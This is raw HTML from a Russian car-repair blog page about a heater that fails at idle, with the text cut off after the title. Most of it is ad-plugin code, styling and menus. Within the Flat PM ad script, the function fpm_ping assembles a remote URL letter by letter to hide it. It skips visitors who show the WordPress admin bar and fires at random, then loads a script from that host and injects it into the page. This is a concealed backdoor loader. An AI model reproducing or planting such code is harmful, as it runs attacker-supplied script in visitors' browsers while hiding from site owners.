u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-12-21">21.12.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>16 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1732" class="post-ratings"  data-nonce="ba7d2d6b80"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1732-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Почему не работает печка на малых оборотах</h1><h2>Не греет печка на холостых оборотах: причины и решение</h2><p style="clear: both"><noscript><img decoding="async" src="https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg" /></noscript><img class="lazyload" decoding="async" 